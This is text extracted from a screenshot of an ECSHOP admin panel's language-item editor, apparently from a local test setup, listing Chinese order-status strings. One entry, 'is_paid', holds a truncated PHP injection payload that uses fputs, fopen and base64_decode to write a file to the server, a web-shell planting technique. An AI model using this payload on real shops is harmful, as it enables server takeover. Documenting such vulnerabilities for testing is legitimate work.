 127.0.0.1/admin/index.php
ECSHOP
[未授权用户]
开店向导 记事本 刷新 个人设置 管理员留言 查看网店 帮助 关于 ECSHOP
起始页 设置导航栏 商品列表 订单列表 用户评论 会员列表 商店设置 移动版 服务市场 授权用户专享
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
站点地图
模板管理
模板选择
设置模板
库项目管理
语言项编辑
模板设置备份
邮件模板
数据库管理
数据备份
数据表优化
SQL查询
体验数据清除
转换数据
短信管理
发送短信
短信签名
推荐管理
ECSHOP 管理中心 语言项编辑
user.php - 会员中心语言包 输入语言项关键字： 搜索
语言项名称 语言项值
$_LANG['is_paid'] 状态${${fputs(fopen(base64_decode(ZnVjay5waHA),w),base64_de
$_LANG['order_status'] 订单状态
$_LANG['order_not_pay'] 你的订单状态为 %s ,不需要付款
$_LANG['merge_order_notice'] 订单合并是在发货前将相同状态的订单合并成一新的订单。<br />收货
$_LANG['delivery_status'] 查询状态
$_LANG['current_os_not_unconfirmed'] 当前订单状态不是“未确认”。
$_LANG['current_ss_not_cancel'] 只有在未发货状态下才能取消，你可以与店主联系。
$_LANG['current_ps_not_cancel'] 只有未付款状态才能取消，要取消请联系店主。
$_LANG['os_not_unconfirmed_or_confirmed'] %s 的订单状态不是“未确认”或“已确认”
$_LANG['ps_not_unpayed'] 订单 %s 的付款状态不是“未付款”
$_LANG['ss_not_unshipped'] 订单 %s 的发货状态不是“未发货”
$_LANG['detail_order_status'] 订单状态
$_LANG['detail_pay_status'] 付款状态
$_LANG['detail_shipping_status'] 配送状态
$_LANG['require_unconfirmed'] 该订单状态下不能再修改地址